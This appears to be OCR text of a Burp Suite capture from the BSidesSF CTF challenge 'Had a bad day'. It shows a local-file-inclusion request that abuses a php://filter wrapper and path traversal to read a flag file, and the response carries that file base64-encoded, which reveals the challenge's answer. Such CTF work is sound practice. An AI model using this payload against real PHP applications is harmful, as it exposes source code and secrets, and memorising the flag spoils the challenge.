 Request
Raw Params Headers Hex
GET /index.php?category=php://filter/convert.base64-encode/resource=index/../flag
HTTP/1.1
Host: had-a-bad-day-5b3328ad.challenges.bsidessf.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://had-a-bad-day-5b3328ad.challenges.bsidessf.net/index.php?category=woofers
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="mdl-layout__header-row">
<span class="mdl-layout-title">Had a bad day?</span>
<div class="mdl-layout-spacer"></div>
<div>
</header>
<div class="page-ribbon"></div>
<main class="page-main mdl-layout__content">
<div class="page-container mdl-grid">
<div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet
mdl-cell--hide-phone"></div>
<div class="page-content mdl-color--white mdl-shadow--4dp content
mdl-color-text--grey-800 mdl-cell mdl-cell--8-col">
<div class="page-crumbs mdl-color-text--grey-500">
</div>
<h3>Cheer up!</h3>
<p>
Did you have a bad day? Did things not go your way today? Are you
feeling down? Pick an option and let the adorable images cheer you up!
</p>
<div class="page-include">
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIENURntoYXBwaW5lc3NfbmVlZHN
fbm9fZmlsdGVyc30KPz4= </div>
<form action="index.php" method="get" id="choice">
<center><button
onclick="document.getElementById('choice').submit();" name="category"
value="woofers" class="mdl-button mdl-button--colored mdl-button--raised
mdl-js-button mdl-js-ripple-effect"
data-upgraded=",MaterialButton,MaterialRipple">Woofers<span
class="mdl-button__ripple-container"><span class="mdl-ripple is-animating"
style="width: 189.356px; height: 189.356px; transform: translate(-50%, -50%)
translate(31px, 25px);"></span></span></button>
<button onclick="document.getElementById('choice').submit();"
name="category" value="meowers" class="mdl-button mdl-button--colored